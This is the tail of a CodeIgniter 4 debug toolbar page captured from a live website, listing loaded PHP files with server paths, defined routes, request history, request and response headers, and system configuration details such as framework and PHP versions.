            <td>E:\wwwroot\emmenn.cn\dayrui\System\Events\Events.php</td>
        </tr>
    
        <tr>
            <td>Exceptions.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Exceptions.php</td>
        </tr>
    
        <tr>
            <td>Exceptions.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Extend\Exceptions.php</td>
        </tr>
    
        <tr>
            <td>Exceptions.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Exceptions.php</td>
        </tr>
    
        <tr>
            <td>Factories.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\Factories.php</td>
        </tr>
    
        <tr>
            <td>Factory.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\Factory.php</td>
        </tr>
    
        <tr>
            <td>Feature.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Feature.php</td>
        </tr>
    
        <tr>
            <td>Field.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Field.php</td>
        </tr>
    
        <tr>
            <td>File.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\File.php</td>
        </tr>
    
        <tr>
            <td>FileHandler.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Cache\Handlers\FileHandler.php</td>
        </tr>
    
        <tr>
            <td>FileLocator.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Autoloader\FileLocator.php</td>
        </tr>
    
        <tr>
            <td>Files.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Files.php</td>
        </tr>
    
        <tr>
            <td>FilterInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Filters\FilterInterface.php</td>
        </tr>
    
        <tr>
            <td>Filters.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Filters.php</td>
        </tr>
    
        <tr>
            <td>Filters.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Filters\Filters.php</td>
        </tr>
    
        <tr>
            <td>Header.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\Header.php</td>
        </tr>
    
        <tr>
            <td>Helper.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Helper.php</td>
        </tr>
    
        <tr>
            <td>Hooks.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\App\Module\Config\Hooks.php</td>
        </tr>
    
        <tr>
            <td>Hooks.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Hooks.php</td>
        </tr>
    
        <tr>
            <td>IncomingRequest.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\IncomingRequest.php</td>
        </tr>
    
        <tr>
            <td>Init.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Init.php</td>
        </tr>
    
        <tr>
            <td>Input.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Input.php</td>
        </tr>
    
        <tr>
            <td>Kint.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Kint.php</td>
        </tr>
    
        <tr>
            <td>Kint.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Kint.php</td>
        </tr>
    
        <tr>
            <td>Lang.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Lang.php</td>
        </tr>
    
        <tr>
            <td>Logger.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Logger.php</td>
        </tr>
    
        <tr>
            <td>Logger.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Log\Logger.php</td>
        </tr>
    
        <tr>
            <td>LoggerInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\PSR\Log\LoggerInterface.php</td>
        </tr>
    
        <tr>
            <td>Logs.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Logs.php</td>
        </tr>
    
        <tr>
            <td>Member.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Model\Member.php</td>
        </tr>
    
        <tr>
            <td>Message.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\Message.php</td>
        </tr>
    
        <tr>
            <td>MessageInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\MessageInterface.php</td>
        </tr>
    
        <tr>
            <td>MessageTrait.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\MessageTrait.php</td>
        </tr>
    
        <tr>
            <td>Model.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Model.php</td>
        </tr>
    
        <tr>
            <td>Module.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\App\Module\Extends\Home\Module.php</td>
        </tr>
    
        <tr>
            <td>Modules.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Modules.php</td>
        </tr>
    
        <tr>
            <td>Modules.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Modules\Modules.php</td>
        </tr>
    
        <tr>
            <td>Paths.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Paths.php</td>
        </tr>
    
        <tr>
            <td>Phpcmf.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Phpcmf.php</td>
        </tr>
    
        <tr>
            <td>Query.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\Query.php</td>
        </tr>
    
        <tr>
            <td>QueryInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\QueryInterface.php</td>
        </tr>
    
        <tr>
            <td>Redirect.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Redirect.php</td>
        </tr>
    
        <tr>
            <td>Renderer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Renderer\Renderer.php</td>
        </tr>
    
        <tr>
            <td>RendererInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\View\RendererInterface.php</td>
        </tr>
    
        <tr>
            <td>Request.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Extend\Request.php</td>
        </tr>
    
        <tr>
            <td>Request.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\Request.php</td>
        </tr>
    
        <tr>
            <td>RequestInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\RequestInterface.php</td>
        </tr>
    
        <tr>
            <td>RequestTrait.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\RequestTrait.php</td>
        </tr>
    
        <tr>
            <td>Response.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\Response.php</td>
        </tr>
    
        <tr>
            <td>ResponseInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\ResponseInterface.php</td>
        </tr>
    
        <tr>
            <td>ResponseTrait.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\API\ResponseTrait.php</td>
        </tr>
    
        <tr>
            <td>ResponseTrait.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\ResponseTrait.php</td>
        </tr>
    
        <tr>
            <td>Result.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\MySQLi\Result.php</td>
        </tr>
    
        <tr>
            <td>ResultInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Database\ResultInterface.php</td>
        </tr>
    
        <tr>
            <td>RichRenderer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Kint\RichRenderer.php</td>
        </tr>
    
        <tr>
            <td>RichRenderer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Renderer\RichRenderer.php</td>
        </tr>
    
        <tr>
            <td>RouteCollection.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Router\RouteCollection.php</td>
        </tr>
    
        <tr>
            <td>RouteCollectionInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Router\RouteCollectionInterface.php</td>
        </tr>
    
        <tr>
            <td>Router.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Router.php</td>
        </tr>
    
        <tr>
            <td>Router.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Router\Router.php</td>
        </tr>
    
        <tr>
            <td>RouterInterface.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Router\RouterInterface.php</td>
        </tr>
    
        <tr>
            <td>Routes.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Routes.php</td>
        </tr>
    
        <tr>
            <td>Routes.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\Routes.php</td>
        </tr>
    
        <tr>
            <td>Routes.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Routes.php</td>
        </tr>
    
        <tr>
            <td>Security.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Security.php</td>
        </tr>
    
        <tr>
            <td>Seo.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Library\Seo.php</td>
        </tr>
    
        <tr>
            <td>Service.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\Service.php</td>
        </tr>
    
        <tr>
            <td>Services.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Services.php</td>
        </tr>
    
        <tr>
            <td>Services.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\Services.php</td>
        </tr>
    
        <tr>
            <td>Show.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Control\Show.php</td>
        </tr>
    
        <tr>
            <td>Text.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Text.php</td>
        </tr>
    
        <tr>
            <td>TextRenderer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Renderer\TextRenderer.php</td>
        </tr>
    
        <tr>
            <td>Textarea.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Field\Textarea.php</td>
        </tr>
    
        <tr>
            <td>Timer.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Timer.php</td>
        </tr>
    
        <tr>
            <td>Timers.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Timers.php</td>
        </tr>
    
        <tr>
            <td>Toolbar.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\Toolbar.php</td>
        </tr>
    
        <tr>
            <td>Toolbar.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar.php</td>
        </tr>
    
        <tr>
            <td>URI.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\URI.php</td>
        </tr>
    
        <tr>
            <td>UserAgent.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\HTTP\UserAgent.php</td>
        </tr>
    
        <tr>
            <td>UserAgents.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\UserAgents.php</td>
        </tr>
    
        <tr>
            <td>Utils.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\Utils.php</td>
        </tr>
    
        <tr>
            <td>Version.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\My\Config\Version.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Config\View.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Core\View.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\Fcms\Extend\View.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Config\View.php</td>
        </tr>
    
        <tr>
            <td>View.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\View\View.php</td>
        </tr>
    
        <tr>
            <td>Views.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Debug\Toolbar\Collectors\Views.php</td>
        </tr>
    
        <tr>
            <td>custom.php</td>
            <td>E:\wwwroot\emmenn.cn\config\custom.php</td>
        </tr>
    
        <tr>
            <td>database.php</td>
            <td>E:\wwwroot\emmenn.cn\config\database.php</td>
        </tr>
    
        <tr>
            <td>domain_app.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\config\domain_app.php</td>
        </tr>
    
        <tr>
            <td>domain_client.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\config\domain_client.php</td>
        </tr>
    
        <tr>
            <td>hooks.php</td>
            <td>E:\wwwroot\emmenn.cn\config\hooks.php</td>
        </tr>
    
        <tr>
            <td>index.php</td>
            <td>E:\wwwroot\emmenn.cn\index.php</td>
        </tr>
    
        <tr>
            <td>init.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\init.php</td>
        </tr>
    
        <tr>
            <td>init_helpers.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\ThirdParty\Kint\init_helpers.php</td>
        </tr>
    
        <tr>
            <td>lang.php</td>
            <td>E:\wwwroot\emmenn.cn\api\language\zh-cn\lang.php</td>
        </tr>
    
        <tr>
            <td>rewrite.php</td>
            <td>E:\wwwroot\emmenn.cn\config\rewrite.php</td>
        </tr>
    
        <tr>
            <td>site.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\config\site.php</td>
        </tr>
    
        <tr>
            <td>system.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\config\system.php</td>
        </tr>
    
        <tr>
            <td>template_pc_default_home_footer.html.cache.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\template\template_pc_default_home_footer.html.cache.php</td>
        </tr>
    
        <tr>
            <td>template_pc_default_home_header.html.cache.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\template\template_pc_default_home_header.html.cache.php</td>
        </tr>
    
        <tr>
            <td>template_pc_default_home_news_show.html.cache.php</td>
            <td>E:\wwwroot\emmenn.cn\cache\template\template_pc_default_home_news_show.html.cache.php</td>
        </tr>
    
        <tr>
            <td>url_helper.php</td>
            <td>E:\wwwroot\emmenn.cn\dayrui\System\Helpers\url_helper.php</td>
        </tr>
    
    
    </tbody>
</table>
				</div>
															<div id="ci-routes" class="tab">
					<h2>Routes <span></span></h2>

					<h3>Matched Route</h3>

<table>
    <tbody>
    
        <tr>
            <td>Directory:</td>
            <td></td>
        </tr>
        <tr>
            <td>Controller:</td>
            <td>\Phpcmf\Control\Show</td>
        </tr>
        <tr>
            <td>Method:</td>
            <td>index</td>
        </tr>
        <tr>
            <td>Params:</td>
            <td>0 / 0</td>
        </tr>
        
    
    </tbody>
</table>


<h3>Defined Routes</h3>

<table>
    <thead>
        <tr>
            <th>Method</th>
            <th>Route</th>
            <th>Handler</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td>GET</td>
            <td data-debugbar-route="GET">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>HEAD</td>
            <td data-debugbar-route="HEAD">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>POST</td>
            <td data-debugbar-route="POST">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>PUT</td>
            <td data-debugbar-route="PUT">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>DELETE</td>
            <td data-debugbar-route="DELETE">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>OPTIONS</td>
            <td data-debugbar-route="OPTIONS">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>TRACE</td>
            <td data-debugbar-route="TRACE">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>CONNECT</td>
            <td data-debugbar-route="CONNECT">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">migrations/([^/]+)/([^/]+)</td>
            <td>\CodeIgniter\Commands\MigrationsCommand::$1/$2</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">migrations/([^/]+)</td>
            <td>\CodeIgniter\Commands\MigrationsCommand::$1</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">migrations</td>
            <td>\CodeIgniter\Commands\MigrationsCommand::index</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">ci(.*)</td>
            <td>\CodeIgniter\CLI\CommandRunner::index/$1</td>
        </tr>
    
        <tr>
            <td>CLI</td>
            <td data-debugbar-route="CLI">/</td>
            <td>\Phpcmf\Control\Show::index</td>
        </tr>
    
    </tbody>
</table>
				</div>
															<div id="ci-events" class="tab">
					<h2>Events <span></span></h2>

					<table>
    <thead>
        <tr>
            <th class="debug-bar-width6r">Time</th>
            <th>Event Name</th>
            <th>Times Called</th>
        </tr>
    </thead>
    <tbody>
    
        <tr>
            <td class="narrow">21.10 ms</td>
            <td>pre_system</td>
            <td>1</td>
        </tr>
    
        <tr>
            <td class="narrow">0.36 ms</td>
            <td>dbquery</td>
            <td>5</td>
        </tr>
    
    </tbody>
</table>
				</div>
															<div id="ci-history" class="tab">
					<h2>History <span></span></h2>

					<table>
    <thead>
        <tr>
            <th>Action</th>
            <th>Datetime</th>
            <th>Status</th>
            <th>Method</th>
            <th>URL</th>
            <th>Content-Type</th>
            <th>Is AJAX?</th>
        </tr>
    </thead>
    <tbody>
    
        <tr data-active="1">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768662190">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 23:03:10</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768660725">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 22:38:45</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768660691">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 22:38:11</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768657894">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 21:51:34</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768654838">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 21:00:38</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768654182">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 20:49:42</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768654124">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 20:48:44</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.comii.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768649515">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 19:31:55</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768646426">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 18:40:26</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643178">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:18</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643176">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:16</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643173">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:13</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643170">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:10</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643167">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:07</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643165">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:05</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643162">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:46:02</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643159">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:45:59</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643156">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:45:56</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643153">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:45:53</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
        <tr data-active="">
        	<td class="debug-bar-width70p">
            	<button class="ci-history-load" data-time="1768643150">Load</button>
            </td>
            <td class="debug-bar-width140p">2026-01-17 17:45:50</td>
            <td>200</td>
            <td>GET</td>
            <td>http://www.emmenn.cn/index.php/</td>
            <td>text/html; charset=UTF-8</td>
            <td>No</td>
        </tr>
    
    </tbody>
</table>
				</div>
						
	<!-- In & Out -->
	<div id="ci-vars" class="tab">

		<!-- VarData from Collectors -->
					
				<a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('view-data'); return false;">
					<h2>View Data</h2>
				</a>

				
					<table id="view-data_table">
						<tbody>
												</tbody>
					</table>

									
		<!-- Session -->
		<a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('session'); return false;">
			<h2>Session User Data</h2>
		</a>

					<p class="muted">Session doesn't seem to be active.</p>
		
		<h2>Request <span>( HTTP/1.1 )</span></h2>

					<a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('get'); return false;">
				<h3>$_GET</h3>
			</a>

			<table id="get_table">
				<tbody>
									<tr>
						<td>c</td>
						<td>show</td>
					</tr>
									<tr>
						<td>id</td>
						<td>83</td>
					</tr>
									<tr>
						<td>m</td>
						<td>index</td>
					</tr>
								</tbody>
			</table>
		
		
					<a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('request_headers'); return false;">
				<h3>Headers</h3>
			</a>

			<table id="request_headers_table">
				<tbody>
									<tr>
						<td>X-Original-Url</td>
						<td>/show-83.html</td>
					</tr>
									<tr>
						<td>Upgrade-Insecure-Requests</td>
						<td>1</td>
					</tr>
									<tr>
						<td>User-Agent</td>
						<td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)</td>
					</tr>
									<tr>
						<td>Host</td>
						<td>www.emmenn.cn</td>
					</tr>
									<tr>
						<td>Accept-Encoding</td>
						<td>gzip, deflate</td>
					</tr>
									<tr>
						<td>Accept</td>
						<td>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</td>
					</tr>
									<tr>
						<td>Content-Length</td>
						<td>0</td>
					</tr>
									<tr>
						<td>Pragma</td>
						<td>no-cache</td>
					</tr>
									<tr>
						<td>Connection</td>
						<td>keep-alive</td>
					</tr>
									<tr>
						<td>Cache-Control</td>
						<td>no-cache</td>
					</tr>
								</tbody>
			</table>
		
		
		<h2>Response
			<span>( 200 - OK )</span>
		</h2>

					<a href="javascript:void(0)" onclick="ciDebugBar.toggleDataTable('response_headers'); return false;">
				<h3>Headers</h3>
			</a>

			<table id="response_headers_table">
				<tbody>
									<tr>
						<td>X-Original-Url</td>
						<td>/show-83.html</td>
					</tr>
									<tr>
						<td>Upgrade-Insecure-Requests</td>
						<td>1</td>
					</tr>
									<tr>
						<td>User-Agent</td>
						<td>Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)</td>
					</tr>
									<tr>
						<td>Host</td>
						<td>www.emmenn.cn</td>
					</tr>
									<tr>
						<td>Accept-Encoding</td>
						<td>gzip, deflate</td>
					</tr>
									<tr>
						<td>Accept</td>
						<td>text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</td>
					</tr>
									<tr>
						<td>Content-Length</td>
						<td>0</td>
					</tr>
									<tr>
						<td>Pragma</td>
						<td>no-cache</td>
					</tr>
									<tr>
						<td>Connection</td>
						<td>keep-alive</td>
					</tr>
									<tr>
						<td>Cache-Control</td>
						<td>no-cache</td>
					</tr>
								</tbody>
			</table>
			</div>

	<!-- Config Values -->
	<div id="ci-config" class="tab">
		<h2>System Configuration</h2>

		<p class="debug-bar-alignRight">
	<a href="https://codeigniter4.github.io/CodeIgniter4/index.html" target="_blank" >Read the CodeIgniter docs...</a>
</p>

<table>
	<tbody>
		<tr>
			<td>CodeIgniter Version:</td>
			<td>4.1.9</td>
		</tr>
		<tr>
			<td>PHP Version:</td>
			<td>7.3.33</td>
		</tr>
		<tr>
			<td>PHP SAPI:</td>
			<td>cgi-fcgi</td>
		</tr>
		<tr>
			<td>Environment:</td>
			<td>development</td>
		</tr>
		<tr>
			<td>Base URL:</td>
			<td>
									http://www.emmenn.cn/
							</td>
		</tr>
		<tr>
			<td>Timezone:</td>
			<td>PRC</td>
		</tr>
		<tr>
			<td>Locale:</td>
			<td>en</td>
		</tr>
		<tr>
			<td>Content Security Policy Enabled:</td>
			<td> No </td>
		</tr>
	</tbody>
</table>
	</div>
</div>
<style type="text/css">
.debug-bar-timeline-0 { left: 4.2816880461457%; width: 5.1807737969733%; }
.debug-bar-timeline-1 { left: 9.4632359294148%; width: 0.0095986700677252%; }
.debug-bar-timeline-2 { left: 9.8024715076793%; width: 0.0030963451831372%; }
.debug-bar-timeline-3 { left: 9.8060942315436%; width: 86.878832284506%; }
.debug-bar-timeline-4 { left: 9.8063419391583%; width: 4.14430321037%; }
.debug-bar-timeline-5 { left: 27.700120752508%; width: 1.8658441558442%; }
